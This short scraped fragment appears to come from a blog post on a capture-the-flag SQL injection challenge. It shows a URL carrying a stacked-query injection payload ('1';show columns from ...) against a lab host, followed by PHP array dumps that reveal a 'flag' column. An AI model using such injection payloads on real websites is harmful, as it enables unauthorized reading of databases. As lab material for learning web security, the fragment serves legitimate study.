 Not Secure 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B...
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}